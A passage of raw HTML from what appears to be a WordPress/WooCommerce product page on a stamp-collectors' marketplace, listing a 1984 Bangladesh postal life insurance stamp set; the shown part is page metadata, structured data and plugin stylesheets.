

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trust-collector.com/product/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder/
body_size: 61287
content:
<!DOCTYPE html><html lang="en-GB"><head><script></script><script></script> <meta charset="UTF-8"><script data-cfasync="false" id="ao_optimized_gfonts_config">WebFontConfig={google:{families:["Roboto:700,500,500i,400,200,300","Lato:400,700","Poppins:400,600,500,700"] },classes:false, events:false, timeout:1500};</script><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="http://trust-collector.com/xmlrpc.php"> <script>window.MSInputMethodContext && document.documentMode && document.write('<script src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ --><title>Bangladesh 1984 The 100th Anniversary of Postal Life Insurance 2V MNH (With Data Folder) - Trust Collector</title><link rel="canonical" href="https://trust-collector.com/product/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="Bangladesh 1984 The 100th Anniversary of Postal Life Insurance 2V MNH (With Data Folder) - Trust Collector" /><meta property="og:description" content="Currier Or Post Extra Charge will be added " /><meta property="og:url" content="https://trust-collector.com/product/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder/" /><meta property="og:site_name" content="Trust Collector" /><meta property="article:modified_time" content="2022-05-20T05:45:07+00:00" /><meta property="og:image" content="https://trust-collector.com/wp-content/uploads/2022/04/BS-82-1.jpg" /><meta property="og:image:width" content="1749" /><meta property="og:image:height" content="2543" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://trust-collector.com/product/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder/","url":"https://trust-collector.com/product/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder/","name":"Bangladesh 1984 The 100th Anniversary of Postal Life Insurance 2V MNH (With Data Folder) - Trust Collector","isPartOf":{"@id":"https://trust-collector.com/#website"},"primaryImageOfPage":{"@id":"https://trust-collector.com/product/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder/#primaryimage"},"image":{"@id":"https://trust-collector.com/product/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder/#primaryimage"},"thumbnailUrl":"http://trust-collector.com/wp-content/uploads/2022/04/BS-82-1.jpg","datePublished":"2022-05-20T05:45:06+00:00","dateModified":"2022-05-20T05:45:07+00:00","breadcrumb":{"@id":"https://trust-collector.com/product/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://trust-collector.com/product/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://trust-collector.com/product/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder/#primaryimage","url":"http://trust-collector.com/wp-content/uploads/2022/04/BS-82-1.jpg","contentUrl":"http://trust-collector.com/wp-content/uploads/2022/04/BS-82-1.jpg","width":1749,"height":2543},{"@type":"BreadcrumbList","@id":"https://trust-collector.com/product/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://trust-collector.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://trust-collector.com/shop/"},{"@type":"ListItem","position":3,"name":"Bangladesh 1984 The 100th Anniversary of Postal Life Insurance 2V MNH (With Data Folder)"}]},{"@type":"WebSite","@id":"https://trust-collector.com/#website","url":"https://trust-collector.com/","name":"Trust Collector","description":"Only Edu-marketplace dedicated to collector and collection essentials","publisher":{"@id":"https://trust-collector.com/#/schema/person/56d91ef6c549ce9af657a3d74ffc0cc2"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trust-collector.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://trust-collector.com/#/schema/person/56d91ef6c549ce9af657a3d74ffc0cc2","name":"Jaya Roy Chakraborty","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://trust-collector.com/#/schema/person/image/","url":"https://trust-collector.com/wp-content/uploads/2022/04/s-l1600-88.jpg","contentUrl":"https://trust-collector.com/wp-content/uploads/2022/04/s-l1600-88.jpg","width":800,"height":800,"caption":"Jaya Roy Chakraborty"},"logo":{"@id":"https://trust-collector.com/#/schema/person/image/"}}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//www.gstatic.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://ajax.googleapis.com' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; Feed" href="http://trust-collector.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; Comments Feed" href="http://trust-collector.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; Bangladesh 1984 The 100th Anniversary of Postal Life Insurance 2V MNH (With Data Folder) Comments Feed" href="http://trust-collector.com/product/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder/feed/" /><link rel='stylesheet' id='partial-payment-blocks-integration-css' href='http://trust-collector.com/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.10' type='text/css' media='all' /><link rel='stylesheet' id='ht_ctc_main_css-css' href='http://trust-collector.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.14' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='http://trust-collector.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='pi-dcw-css' href='http://trust-collector.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=2.1.73.41' type='text/css' media='all' /><style id='pi-dcw-inline-css' type='text/css'>.pisol_buy_now_button{
			color:#823914 !important;
			background-color: #e2d136 !important;
		}</style><link rel='stylesheet' id='digits-login-style-css' href='http://trust-collector.com/wp-content/plugins/digits/assets/css/login.min.css?ver=7.8.1' type='text/css' media='all' /><link rel='stylesheet' id='digits-style-css' href='http://trust-collector.com/wp-content/plugins/digits/assets/css/main.min.css?ver=7.8.1' type='text/css' media='all' /><link rel='stylesheet' id='pisol-sales-notification-css' href='http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/pisol-sales-notification-public.css?ver=2.3.20' type='text/css' media='all' /><link rel='stylesheet' id='pisol-sales-notification-animate-css' href='http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/animate.css?ver=2.3.20' type='text/css' media='all' /><style id='pisol-sales-notification-animate-inline-css' type='text/css'>.pi-popup{
			background-color:#40ddb6;
			 left:20px; bottom:20px; 
			width:40vw;
			border-radius:5px;
			background-image: none !important;
		}

		.pi-popup-image{
			max-width: 25%;
			order: 1;
			padding:10px;
		}

		.pi-popup-image img{
			border-radius:0px;
		}

		.pi-popup-content{
			order: 2;
			color:#000000;
			font-size:14px;
			font-weight:lighter;
		}
		
		.pi-product{
			color:#000000;
			font-size:16px;
			font-weight:lighter;
		}

		.pi-product_link{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-time{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-date{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-country{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-state{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-city{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-first_name{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		@media (max-width:768px){
			.pi-popup{
				bottom:0px !important;
				left:0px !important;
				top:auto;
				width:100% !important;
				border-radius:0 !important;
			  }

			.pi-popup-image{
				width: 25% !important;
			}

			.pi-popup-close{
				right:10px;
			}
		}</style><link rel='stylesheet' id='tutor-icon-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.1.0' type='text/css' media='all' /><link rel='stylesheet' id='tutor-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.1.0' type='text/css' media='all' /><link rel='stylesheet' id='tutor-frontend-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.1.0' type='text/css' media='all' /><style id='tutor-frontend-inline-css' type='text/css'>.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#29ba6e;--tutor-color-primary-rgb:41, 186, 110;--tutor-color-primary-hover:#3aa6cb;--tutor-color-primary-hover-rgb:58, 166, 203;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='auction-software-css' href='http://trust-collector.com/wp-content/plugins/auction-software/public/css/auction-software-public.min.css?ver=1.2.0' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='http://trust-collector.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-layout1-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.0.14' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-frontend-forms-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.0.14' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-sweetalert2-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=11.4.19' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-jquery-ui-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_login_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_enquiry_tab_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_product_multivendor_css-css' href='http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/product_multivendor/wcfmmp-style-product-multivendor.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-style-css' href='http://trust-collector.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=9.5.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_fa_icon_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_core_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='woo-wallet-style-css' href='http://trust-collector.com/wp-content/plugins/woo-wallet/assets/css/frontend.css?ver=1.5.10' type='text/css' media='all' /><link rel='stylesheet' id='wcfmmp_product_css-css' href='http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.6.12' type='text/css' media='all' /><link rel='stylesheet' id='wps-visitor-style-css' href='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/jquery.scd.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_chosen_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/chosen.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_flag_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/country_select.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='http://trust-collector.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='http://trust-collector.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.1' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-7-css' href='http://trust-collector.com/wp-content/uploads/elementor/css/post-7.css?ver=1735049413' type='text/css' media='all' /><link rel='stylesheet' id='elementor-pro-css' href='http://trust-collector.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.0' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='woodmart-style-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-nav-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-cat-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-list-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-widget-collapse-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wp-gutenberg-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wpcf7-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-wcfm-fm-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-woo-wcfm-vend.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-colorbox-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-lib-colorbox-popup.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-select2-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-base-deprecated-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-pro-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-star-rating-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-el-track-order-css' 